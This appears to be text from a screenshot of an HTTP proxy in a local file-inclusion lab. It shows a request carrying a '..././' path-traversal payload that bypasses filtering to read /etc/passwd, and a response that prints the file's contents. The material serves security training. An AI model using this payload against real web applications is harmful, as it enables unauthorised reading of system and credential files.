 Send
Cancel
Request
Pretty Raw Hex
\n
1 GET /labs/fi0x02.php?filename=..././..././..././..././..././etc/passwd HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://localhost/labs/fi0x02.php
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14
15
Response
Pretty Raw Hex Render
<option value="files/meringue.txt">
meringue.txt
</option>
<option value="files/tiramisu.txt">
tiramisu.txt
</option>
<option value="files/victoria_sponge.txt">
victoria_sponge.txt
</option>
</select>
36 <div class="input-group-append">
37 <button class="btn btn-outline-secondary" type="submit">
Show
</button>
38 </div>
39 </div>
40 </form>
41
42 <hr />
43 <div class="file-content">
44 root:x:0:0:root:/root:/bin/bash<br />
45 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin<br />
46 bin:x:2:2:bin:/bin:/usr/sbin/nologin<br />
47 sys:x:3:3:sys:/dev:/usr/sbin/nologin<br />
48 sync:x:4:65534:sync:/bin:/bin/sync<br />
49 games:x:5:60:games:/usr/games:/usr/sbin/nologin<br />
50 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin<br />
51 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin<br />
52 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin<br />
53 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin<br />
54 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin<br />
55 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin<br />
56 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin<br />
57 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin<br />
58 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin<br />
59 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin<br />
60 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin<br />
61 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin<br />
62 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin<br />
63 </div>
64